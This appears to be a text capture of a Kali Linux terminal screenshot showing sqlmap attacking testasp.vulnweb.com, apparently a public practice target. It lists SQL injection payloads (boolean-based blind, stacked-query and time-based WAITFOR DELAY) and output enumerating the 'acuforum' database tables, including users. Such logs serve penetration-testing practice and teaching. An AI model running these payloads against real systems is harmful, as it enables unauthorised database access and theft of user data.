 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2104=2104
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:15:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Django, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[17:15:02] [INFO] fetching tables for database: acuforum
[17:15:02] [INFO] fetching number of tables for database 'acuforum'
[17:15:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:15:02] [INFO] retrieved:
[17:15:02] [WARNING] reflective value(s) found and filtering out
4
[17:15:04] [INFO] retrieved: dbo.forums
[17:15:33] [INFO] retrieved: dbo.posts
[17:16:03] [INFO] retrieved: dbo.threads
[17:16:34] [INFO] retrieved: dbo.users
Database: acuforum
[4 tables]
+---------+
| forums |
| posts |
| threads |
| users |
+---------+
[17:17:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
[17:17:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 17:17:10 /2026-03-16/